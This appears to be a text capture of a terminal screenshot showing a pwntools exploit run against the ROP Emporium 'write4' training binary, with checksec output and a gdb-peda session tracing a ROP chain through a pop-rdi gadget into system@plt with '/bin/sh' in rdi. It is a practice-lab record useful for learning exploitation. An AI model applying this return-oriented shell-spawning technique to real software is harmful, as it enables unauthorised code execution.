 ⌥⌘1
docker run -it --rm --privileged -p 22:22222 -v  pwn_env /usr/bin/tmux
# root @ f839a23a4c32 in ~/rop_emporium/write4 [18:59:40]
$ python exp.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/rop_emporium/write4/write4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[!] Could not find executable 'write4' in $PATH, using './write4' instead
[+] Starting local process './write4': pid 307
0x7f1620144000
[*] running in new terminal: /usr/bin/gdb -q  "/root/rop_emporium/write4/write4" 307 -x "/tmp/pwnYCzpNM.gd
b"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
$
R14  0x0
R15  0x0
RBP  0x4141414141414141 ('AAAAAAAA')
RSP  0x7ffe2c42b6e8 __ 0x4005e0 (system@plt) __ jmp    qword ptr [rip + 0x200a3a]
RIP  0x400894 (__libc_csu_init+100) __ ret
[ DISASM ]
0x400804       <pwnme+79>               nop
0x400805       <pwnme+80>               leave
0x400806       <pwnme+81>               ret
_
0x400893       <__libc_csu_init+99>     pop    rdi
_ 0x400894       <__libc_csu_init+100>    ret             <0x4005e0; system@plt>
_
0x4005e0       <system@plt>             jmp    qword ptr [rip + 0x200a3a] <0x601020>
0x4005e6       <system@plt+6>           push   1
0x4005eb       <system@plt+11>          jmp    0x4005c0
_
0x4005c0                                push   qword ptr [rip + 0x200a42] <0x601008>
0x4005c6                                jmp    qword ptr [rip + 0x200a44]
_
0x7f1620354950                          endbr64
[ STACK ]
00:0000_ rsp  0x7ffe2c42b6e8 __ 0x4005e0 (system@plt) __ jmp    qword ptr [rip + 0x200a3a]
01:0008_      0x7ffe2c42b6f0 __ 0x4007b5 (pwnme) __ push   rbp
02:0010_      0x7ffe2c42b6f8 __ 0xbcf0d6779d50000a /* '\n' */
03:0018_      0x7ffe2c42b700 __ 0x400650 (_start) __ xor    ebp, ebp
04:0020_      0x7ffe2c42b708 __ 0x7ffe2c42b7a0 __ 0x1
05:0028_      0x7ffe2c42b710 __ 0x0
... _
07:0038_      0x7ffe2c42b720 __ 0x430c8e72e090ba8e
[ BACKTRACE ]
_ f 0           400894 __libc_csu_init+100
f 1           4005e0 system@plt
f 2           4007b5 pwnme
f 3 bcf0d6779d50000a
f 4           400650 _start
f 5     7ffe2c42b7a0
f 6                0
gdb-peda$ x $rdi
0x7f16202fa613: 0x0068732f6e69622f
gdb-peda$
[0] 0:gdb*
"f839a23a4c32" 19:00 01-May-20
Nightwing_MK
1.0 kB↓
1.0 kB↑
20/5/02, 03:00
11 GB
>_ Command